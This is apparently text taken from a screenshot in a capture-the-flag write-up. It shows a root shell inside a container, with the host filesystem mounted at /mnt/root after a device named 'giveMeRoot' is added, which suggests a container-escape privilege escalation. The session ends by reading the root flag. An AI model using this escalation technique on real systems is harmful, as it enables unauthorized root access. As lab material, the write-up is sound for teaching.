 Device giveMeRoot added to privesc
~ # ls
~ # whoami
root
~ # cd /
/ # ls
bin dev etc home lib media mnt opt proc root run sbin srv sys tmp usr var
/ # cd mnt
/mnt # ls
root
/mnt # cd root
/mnt/root # ls
bin etc initrd.img.old media proc sbin srv usr vmlinuz.old
boot home lib mnt root sec sys var
dev initrd.img lost+found opt run snap tmp vmlinuz
/mnt/root # cat /root/root.txt
cat: can't open '/root/root.txt': No such file or directory
/mnt/root # cd root
/mnt/root/root # ls
peda root.txt scr
/mnt/root/root # cat root.txt
9be653e014d17d1a54f9045e3220743c
/mnt/root/root #